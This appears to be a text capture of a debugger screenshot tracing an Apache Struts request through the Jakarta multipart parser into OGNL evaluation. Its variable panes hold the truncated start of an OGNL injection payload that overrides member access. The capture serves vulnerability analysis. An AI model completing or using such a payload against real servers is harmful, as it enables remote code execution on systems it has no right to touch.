 37 int length = expression.length(); length: 842
Reader Mo
38 int x = start + 2; x: 839
39 int count = 1; count: 0
40
41 while(start ≠ -1 && x < length && count ≠ 0) {...}
49
50 int end = x - 1; x: 839 end: 838
51 if (start == -1 || end == -1 || count ≠ 0) {...}
54
55 String var = expression.substring(start + 2, end); expression: "Invalid file name: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext
56 Object o = evaluator.evaluate(var); evaluator: TextParseUtil$1@3933 var: "(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
57 String left = expression.substring(0, start);
58 String right = expression.substring(end + 1);
59 String middle = null;
60 if (o ≠ null) {
61 middle = o.toString();
62 if (StringUtils.isEmpty(left)) {
63 result = o;
64 } else {
OgnlTextParser › evaluate()
ices
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat
Runn
To
Frames Threads
"http-...UNNING
evaluate:49, OgnlTextParser (com.o
translateVariables:171, TextParseUti
translateVariables:130, TextParseUti
translateVariables:52, TextParseUtil
getDefaultMessage:677, LocalizedTe
findText:544, LocalizedTextUtil (con
findText:372, LocalizedTextUtil (con
buildErrorMessage:531, JakartaStrea
parse:250, JakartaStreamMultiPartR
<init>:84, MultiPartRequestWrapper
wrapRequest:838, Dispatcher (org.a
wrapRequest:137, PrepareOperation
doFilter:91, StrutsPrepareAndExecut
internalDoFilter:235, ApplicationFilte
doFilter:206, ApplicationFilterChain
Variables
evaluator = {TextParseUtil$1@3933}
maxLoopCount = 1
result = "Invalid file name: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?... View
pos = 0
arr$ = {char[2]@3932} [$, %]
len$ = 2
i$ = 1
open = '%' 37
loopCount = 1
lookupChars = "%{"
start = 19
length = 842
x = 839
count = 0
end = 838
var = "(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#d... View